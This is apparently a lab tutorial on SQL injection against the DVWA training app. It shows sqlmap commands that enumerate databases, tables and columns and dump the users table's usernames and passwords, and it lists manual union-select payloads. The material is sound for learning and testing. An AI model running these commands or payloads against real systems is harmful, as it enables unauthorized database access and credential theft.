SQLmap#
Environment: DVWA

Enter any number in User ID
Intercepted by brupSuite, can be obtained
Select all, copy to the sqlmap root directory, create a new .txt file
Then run sqlmap in CMD:
py .\sqlmap.py -r .\sql.txt
Here sqlmap found the PHP version, Nginx version, and the database and its version used
Then use
py .\sqlmap.py -r .\sql.txt --dbs
Found the databases included and four types of injection vulnerabilities
(Boolean-based blind, Error-based, Time-based blind, Union-based)
Enter
py .\sqlmap.py -r .\sql.txt -D dvwa --tables
Query the data tables contained in the dvwa database
py .\sqlmap.py -r .\sql.txt -D dvwa -T users --columns
View the fields in the users table, see user and password
py .\sqlmap.py -r .\sql.txt -D dvwa -T users -C user,password --dump
Retrieve data for user and password
SQL Injection#
The core of SQL injection
Concatenate user input data into the code and execute it as an SQL statement.
Types of SQL injection:
Union-based: Concatenate union select at the end
Boolean-based: Check if the webpage displays normally
Time-based: Use sleep() method to see if the database executes
Error-based: Use database error feedback to obtain data
Wide character-based: Write a large number of junk characters
Stacked: Use semicolons to concatenate multiple statements
Basic steps:
Identify the injection point
id=1 and 1=2
Determine the number of fields
id=1 order by 1
Identify the echo point
id=1 and 1=2 union select 1,2,3
Query related content
id=1 and 1=2 union select 1,database(),3